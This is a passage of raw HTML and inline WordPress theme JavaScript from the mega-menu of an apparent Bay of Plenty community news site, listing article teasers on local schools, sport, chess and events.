rel=\"bookmark\" title=\"Waldorf School Fair! &#8211; Sunday 11 November\">Waldorf School Fair! &#8211; Sunday 11 November<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/homemade-and-healthy-recipe-book-to-nourish-the-body-and-soul\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Homemade and Healthy \u2013 recipe book to nourish the body and soul\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/07\/Cook-book-draft1_p3_highres-5-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/07\/Cook-book-draft1_p3_highres-5-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/07\/Cook-book-draft1_p3_highres-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Picture of a recipe for brownies from the Tauranga Waldorf School cookbook\" title=\"Homemade and Healthy \u2013 recipe book to nourish the body and soul\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/editorspicks\/\" class=\"td-post-category\">Editor's Picks<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/homemade-and-healthy-recipe-book-to-nourish-the-body-and-soul\/\" rel=\"bookmark\" title=\"Homemade and Healthy \u2013 recipe book to nourish the body and soul\">Homemade and Healthy \u2013 recipe book to nourish the body and...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/special-screening-oceans-8-at-rialto\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Special screening &#8211; Oceans 8 at RIALTO Tauranga !! &#8211; ARCHIVE ONLY\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/Movie-Night-Fundraiser-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/Movie-Night-Fundraiser-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/Movie-Night-Fundraiser-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Promotional movie poster for the film oceans 8\" title=\"Special screening &#8211; Oceans 8 at RIALTO Tauranga !! &#8211; ARCHIVE ONLY\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/culture-art\/rialto-theatre\/\" class=\"td-post-category\">Rialto Theatre<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/special-screening-oceans-8-at-rialto\/\" rel=\"bookmark\" title=\"Special screening &#8211; Oceans 8 at RIALTO Tauranga !! &#8211; ARCHIVE ONLY\">Special screening &#8211; Oceans 8 at RIALTO Tauranga !! &#8211; ARCHIVE...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/maketu-gentlemans-club-mgc-community-connections\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Maket\u016b Gentleman\u2019s Club (MGC) community connections\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Bay-Online-MGC-Reilly-and-Amor\u0113-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Bay-Online-MGC-Reilly-and-Amor\u0113-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Bay-Online-MGC-Reilly-and-Amor\u0113-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tauranga Waldorf School classmates Reilly (10) and Amor\u0113 (10) offer to take all the credit for their Dads collaboration.\" title=\"Maket\u016b Gentleman\u2019s Club (MGC) community connections\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/our-community\/maketu\/\" class=\"td-post-category\">Maket\u016b<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/maketu-gentlemans-club-mgc-community-connections\/\" rel=\"bookmark\" title=\"Maket\u016b Gentleman\u2019s Club (MGC) community connections\">Maket\u016b Gentleman\u2019s Club (MGC) community connections<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_47_69812851233b9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_47_69812851233b9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 101;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/otepou-feb-apr-2018\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Te Kura Kaupapa M\u0101ori o Otepou &#8211; He pitopito korero\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Bay-Waka-issue-10-Autumn-2018-Te-Kura-Kaupapa-M\u0101ori-o-Otepou-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Bay-Waka-issue-10-Autumn-2018-Te-Kura-Kaupapa-M\u0101ori-o-Otepou-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Bay-Waka-issue-10-Autumn-2018-Te-Kura-Kaupapa-M\u0101ori-o-Otepou-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"An article for Te Kura Kaupapa M\u0101ori o Otepou - He pitopito korero\" title=\"Te Kura Kaupapa M\u0101ori o Otepou &#8211; He pitopito korero\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/schools\/\" class=\"td-post-category\">Schools<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/otepou-feb-apr-2018\/\" rel=\"bookmark\" title=\"Te Kura Kaupapa M\u0101ori o Otepou &#8211; He pitopito korero\">Te Kura Kaupapa M\u0101ori o Otepou &#8211; He pitopito korero<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_47_69812851233b9","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_47_69812851233b9" id="td_uid_48_6981285124f39" data-td_block_id="td_uid_47_69812851233b9" data-td_filter_value="" href="http://baywaka.nz/category/schools/">All</a><a class="mega-menu-sub-cat-td_uid_47_69812851233b9"  id="td_uid_49_6981285124f6c" data-td_block_id="td_uid_47_69812851233b9" data-td_filter_value="94" href="http://baywaka.nz/category/schools/tauranga-boys-college/">Tauranga Boys&#8217; College</a><a class="mega-menu-sub-cat-td_uid_47_69812851233b9"  id="td_uid_50_6981285124fa1" data-td_block_id="td_uid_47_69812851233b9" data-td_filter_value="17" href="http://baywaka.nz/category/schools/tauranga-waldorf-school/">Tauranga Waldorf School</a><a class="mega-menu-sub-cat-td_uid_47_69812851233b9"  id="td_uid_51_6981285124fd0" data-td_block_id="td_uid_47_69812851233b9" data-td_filter_value="101" href="http://baywaka.nz/category/schools/te-kura-kaupapa-maori-o-otepou/">Te Kura Kaupapa Māori o Otepou</a></div></div><div id=td_uid_47_69812851233b9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://baywaka.nz/zara-mcindoe/" rel="bookmark" class="td-image-wrap" title="Zara McIndoe Principal, Otumoetai Primary School"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/02/Zara-218x150.jpg"  srcset="http://baywaka.nz/wp-content/uploads/2019/02/Zara-218x150.jpg 218w, http://baywaka.nz/wp-content/uploads/2019/02/Zara-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="zara" title="Zara McIndoe Principal, Otumoetai Primary School" /></a></div>                <a href="http://baywaka.nz/category/schools/" class="td-post-category">Schools</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/zara-mcindoe/" rel="bookmark" title="Zara McIndoe Principal, Otumoetai Primary School">Zara McIndoe Principal, Otumoetai Primary School</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://baywaka.nz/jamie-de-la-haye/" rel="bookmark" class="td-image-wrap" title="Jamie de la Haye Principal, Welcome Bay Primary"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/02/jamie-218x150.jpg"  srcset="http://baywaka.nz/wp-content/uploads/2019/02/jamie-218x150.jpg 218w, http://baywaka.nz/wp-content/uploads/2019/02/jamie-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="jamie de la haye" title="Jamie de la Haye Principal, Welcome Bay Primary" /></a></div>                <a href="http://baywaka.nz/category/schools/" class="td-post-category">Schools</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/jamie-de-la-haye/" rel="bookmark" title="Jamie de la Haye Principal, Welcome Bay Primary">Jamie de la Haye Principal, Welcome Bay Primary</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://baywaka.nz/tane-bennett/" rel="bookmark" class="td-image-wrap" title="Tane Bennett &#8211; Principal, Maungatapu Primary School"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/02/Tane-edit-218x150.jpg"  srcset="http://baywaka.nz/wp-content/uploads/2019/02/Tane-edit-218x150.jpg 218w, http://baywaka.nz/wp-content/uploads/2019/02/Tane-edit-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tane Bennett" title="Tane Bennett &#8211; Principal, Maungatapu Primary School" /></a></div>                <a href="http://baywaka.nz/category/children-learning/" class="td-post-category">Children &amp; Learning</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/tane-bennett/" rel="bookmark" title="Tane Bennett &#8211; Principal, Maungatapu Primary School">Tane Bennett &#8211; Principal, Maungatapu Primary School</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://baywaka.nz/toi-ohomai-graduation/" rel="bookmark" class="td-image-wrap" title="Graduates celebrate achievements across the region"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2018/12/1-218x150.jpg"  srcset="http://baywaka.nz/wp-content/uploads/2018/12/1-218x150.jpg 218w, http://baywaka.nz/wp-content/uploads/2018/12/1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Toi Ohomai Graduation" title="Graduates celebrate achievements across the region" /></a></div>                <a href="http://baywaka.nz/category/events/" class="td-post-category">Events</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/toi-ohomai-graduation/" rel="bookmark" title="Graduates celebrate achievements across the region">Graduates celebrate achievements across the region</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_47_69812851233b9" data-td_block_id="td_uid_47_69812851233b9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_47_69812851233b9" data-td_block_id="td_uid_47_69812851233b9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-52"><a href="#">Sport &#038; Wellbeing</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_52_698128512c1b8_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_52_698128512c1b8" ><script>var block_td_uid_52_698128512c1b8 = new tdBlock();
block_td_uid_52_698128512c1b8.id = "td_uid_52_698128512c1b8";
block_td_uid_52_698128512c1b8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_52_698128512c1b8_rand","tdc_css_class":"td_uid_52_698128512c1b8_rand","tdc_css_class_style":"td_uid_52_698128512c1b8_rand_style"}';
block_td_uid_52_698128512c1b8.td_column_number = "3";
block_td_uid_52_698128512c1b8.block_type = "td_block_mega_menu";
block_td_uid_52_698128512c1b8.post_count = "4";
block_td_uid_52_698128512c1b8.found_posts = "29";
block_td_uid_52_698128512c1b8.header_color = "";
block_td_uid_52_698128512c1b8.ajax_pagination_infinite_stop = "";
block_td_uid_52_698128512c1b8.max_num_pages = "8";
tdBlocksArray.push(block_td_uid_52_698128512c1b8);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_52_698128512c1b8));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/tommy-kapai-wilson-where-did-we-go-wrong\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tommy Kapai Wilson: Where Did We Go Wrong?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/01-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/01-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/01-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tommy Kapai Wilson on rugby\" title=\"Tommy Kapai Wilson: Where Did We Go Wrong?\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/columnists\/\" class=\"td-post-category\">Columnists<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/tommy-kapai-wilson-where-did-we-go-wrong\/\" rel=\"bookmark\" title=\"Tommy Kapai Wilson: Where Did We Go Wrong?\">Tommy Kapai Wilson: Where Did We Go Wrong?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/epic-rugby-showdown-te-puna-won\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Epic Rugby Showdown \u2013 Te Puna won!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Capture-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Capture-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Capture-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"tommy kapai wilson\" title=\"Epic Rugby Showdown \u2013 Te Puna won!\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/sport\/\" class=\"td-post-category\">Sport &amp; Wellbeing<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/epic-rugby-showdown-te-puna-won\/\" rel=\"bookmark\" title=\"Epic Rugby Showdown \u2013 Te Puna won!\">Epic Rugby Showdown \u2013 Te Puna won!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/have-you-heard-floorball-is-coming-to-the-bay\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Have You Heard? Floorball is Coming to The Bay!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Floorball-kids-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Floorball-kids-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Floorball-kids-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Floorball (aka Uni-hockey) is a version of indoor hockey that is growing in popularity across the world and now our community has the opportunity to get in on the action with this fun sport at the Trustpower Arena, Baypark.\" title=\"Have You Heard? Floorball is Coming to The Bay!\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/our-community\/bay-venues\/\" class=\"td-post-category\">Bay Venues<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/have-you-heard-floorball-is-coming-to-the-bay\/\" rel=\"bookmark\" title=\"Have You Heard? Floorball is Coming to The Bay!\">Have You Heard? Floorball is Coming to The Bay!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/ortho-bionomy\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Pain? Tension? Soreness? Headaches?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/42-20069449-forWeb-218x150.png\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/42-20069449-forWeb-218x150.png 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/42-20069449-forWeb-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ortho-Bionomy\" title=\"Pain? Tension? Soreness? Headaches?\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/sport\/\" class=\"td-post-category\">Sport &amp; Wellbeing<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/ortho-bionomy\/\" rel=\"bookmark\" title=\"Pain? Tension? Soreness? Headaches?\">Pain? Tension? Soreness? Headaches?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_52_698128512c1b8","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_52_698128512c1b8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 242;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/tauranga-boxing-academy\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tauranga Boxing Academy &#8211; The End Game is to Get Them into Work\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/4H7A1485-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/4H7A1485-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/4H7A1485-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Craig Nees\" title=\"Tauranga Boxing Academy &#8211; The End Game is to Get Them into Work\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/sport\/boxing\/\" class=\"td-post-category\">Boxing<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/tauranga-boxing-academy\/\" rel=\"bookmark\" title=\"Tauranga Boxing Academy &#8211; The End Game is to Get Them into Work\">Tauranga Boxing Academy &#8211; The End Game is to Get Them...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/turning-kids-lives-around-through-boxing\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Turning Kids Lives Around Through Boxing\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/Boxing-web-1-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/Boxing-web-1-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/Boxing-web-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"From left, front row, Harawira Haimona, Jemain Taifau, Michael Hagger, Henry Fa\u2019afili. Back row, Ihaia Hartley, Te Ariki Iki, Lindsay Maclean.\" title=\"Turning Kids Lives Around Through Boxing\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/our-community\/bop-youth-development-trust\/\" class=\"td-post-category\">BOP Youth Development Trust<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/turning-kids-lives-around-through-boxing\/\" rel=\"bookmark\" title=\"Turning Kids Lives Around Through Boxing\">Turning Kids Lives Around Through Boxing<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_52_698128512c1b8","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_52_698128512c1b8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 142;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/our-community-chess-clubs-are-places-to-be\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Our community Chess clubs are places to be!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/ChessClub-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/ChessClub-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/ChessClub-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"three people sitting in a row playing three different games of chess\" title=\"Our community Chess clubs are places to be!\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/sport\/chess\/\" class=\"td-post-category\">Chess<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/our-community-chess-clubs-are-places-to-be\/\" rel=\"bookmark\" title=\"Our community Chess clubs are places to be!\">Our community Chess clubs are places to be!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/chess-making-a-comeback\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Chess making a comeback\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/01-Advert-photo-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/01-Advert-photo-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/01-Advert-photo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"a row of assorted wooden chess pieces\" title=\"Chess making a comeback\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/sport\/chess\/\" class=\"td-post-category\">Chess<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/chess-making-a-comeback\/\" rel=\"bookmark\" title=\"Chess making a comeback\">Chess making a comeback<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_52_698128512c1b8","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_52_698128512c1b8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6598;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/tommy-kapai-wilson-where-did-we-go-wrong\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tommy Kapai Wilson: Where Did We Go Wrong?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/01-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/01-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/01-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tommy Kapai Wilson on rugby\" title=\"Tommy Kapai Wilson: Where Did We Go Wrong?\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/columnists\/\" class=\"td-post-category\">Columnists<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/tommy-kapai-wilson-where-did-we-go-wrong\/\" rel=\"bookmark\" title=\"Tommy Kapai Wilson: Where Did We Go Wrong?\">Tommy Kapai Wilson: Where Did We Go Wrong?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_52_698128512c1b8","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
